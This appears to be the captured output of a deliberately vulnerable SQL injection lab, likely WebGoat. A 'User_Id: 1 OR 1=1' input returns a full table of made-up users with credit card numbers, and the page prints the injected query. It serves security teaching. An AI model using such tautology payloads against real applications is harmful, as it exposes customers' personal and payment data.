 Login_Count: 1
User_Id: 1 OR 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 2 and userid= 1 OR 1=1